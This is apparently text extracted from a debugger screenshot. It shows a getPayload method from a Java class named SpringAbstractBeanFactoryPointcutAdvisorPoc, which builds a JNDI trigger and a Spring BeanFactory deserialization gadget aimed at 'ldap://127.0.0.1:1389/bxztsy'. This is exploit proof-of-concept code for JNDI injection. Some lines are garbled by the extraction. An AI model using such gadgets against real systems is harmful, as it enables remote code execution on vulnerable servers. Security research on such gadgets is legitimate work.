 33 public Object getPayload(String[] args) { args: {"ldap://127.0.0...}
34 if (this.args != null = false ) args: null
35 args = this.args;
36 Object o = null;
37 try {
38 BeanFactory bf = SpringUtil.makeJNDITrigger(args[0]);
39 o = SpringUtil.makeBeanFactoryTriggerBFPA(args[0], bf);
40 } catch (Exception e) {
41 e.printStackTrace();
42 }
43 return o;
ariables
this = {SpringAbstractBeanFactoryPointcutAdvisorPoc@600}
p args = {String[1]@593}
0 = "ldap://127.0.0.1:1389/bxztsy"
this.args = null